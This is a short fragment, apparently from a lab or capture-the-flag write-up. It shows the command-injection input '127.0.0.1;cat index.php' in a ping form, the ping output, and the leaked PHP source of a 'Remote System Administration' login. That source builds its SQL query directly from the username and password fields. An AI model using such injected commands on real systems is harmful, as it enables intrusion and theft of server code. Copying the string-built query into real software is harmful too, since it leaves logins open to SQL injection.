 127.0.0.1;cat index.php
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.084 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.523 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.692 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2004ms
rtt min/avg/max/mdev = 0.084/0.433/0.692/0.256 ms, pipe 2
";
        mysql_select_db("webapp");

        if ($_POST['uname'] != ""){
                $username = $_POST['uname'];
                $password = $_POST['psw'];
                $query = "SELECT * FROM users WHERE username = '$username' AND password='$password'";
                //print $query."
";
                $result = mysql_query($query);

                $row = mysql_fetch_array($result);
                //print "ID: ".$row['id']."
";
        }

?>
Remote System Administration
Login
Username
Password
Login